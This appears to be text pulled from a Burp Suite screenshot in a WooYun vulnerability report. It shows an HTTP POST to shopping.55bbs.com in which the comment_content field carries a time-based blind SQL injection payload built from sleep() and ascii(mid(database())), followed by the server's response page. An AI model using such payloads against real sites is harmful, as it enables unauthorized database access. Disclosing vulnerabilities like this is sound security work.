 Request
Raw
Params
Headers
Hex
POST /market_23105.html HTTP/1.1
Host: shopping.55bbs.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:37.0) Gecko/20100101
Firefox/37.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie:
219626
63
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
comment_content=aa'XOR(if(now()=sysdate(),sleep(abs(ascii(mid(lower(database(
)),1,1))-113)),0))OR'bb&exec=1&promotionId=1
?
<
+
>
Type a search term
0 matches
Done
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Sun, 05 Jul 2015 07:52:10 GMT
Server: Apache
X-Powered-By: PHP/5.3.27
Vary: Accept-Encoding,User-Agent
Content-Length: 66663
Keep-Alive: timeout=5, max=76
Connection: Keep-Alive
Content-Type: text/html
X-Pad: avoid browser bug
<script>alert('留言成功！');location.href='http://shopping.55bbs.com/mar
ket_23105.html'</script> <!doctype html>
<html>
<head>
<meta charset="gbk">
<title>北京君太百货3月大减价
全馆服饰低至1折_西单打折促销-55BBS我爱购物网</title>
<meta name="keywords" content="西单打折信息,西单促销信息">
<meta name="description" content="55BBS我爱购物网北京君太百货3月大减价
全馆服饰低至1折北京君太百货3月活动Big
Sale大减价3月9日至3月29日激情奉献！活动期间
全馆服饰改装拍卖低至1折，以及各种精美礼品等
您拿！3.20-3.29逢周五六日，化妆品多倍积分，国际化妆">
<link href="http://icon.55bbs.com/55bbs/css/header_foot_nav.css?v=1.4"
rel="stylesheet"/>
<link rel="stylesheet" href="../new_css/global.css" />
<link rel="stylesheet" href="../new_css/detail.css" />
<script src="../new_js/public.js"></script>
<script
?
<
+
>
Type a search term
0 matches
www.wooyun.org